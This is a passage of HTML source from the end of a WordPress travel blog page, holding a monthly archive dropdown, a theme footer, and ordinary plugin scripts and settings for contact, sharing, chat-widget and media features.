	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"9021","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"5beb1a4cd1","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"d9c0ce3d51","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d9c0ce3d51","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d9c0ce3d51","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d9c0ce3d51","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d9c0ce3d51","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "e2d9eb139c";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "9021";var swpClickTracking = false;</script></body>
</html>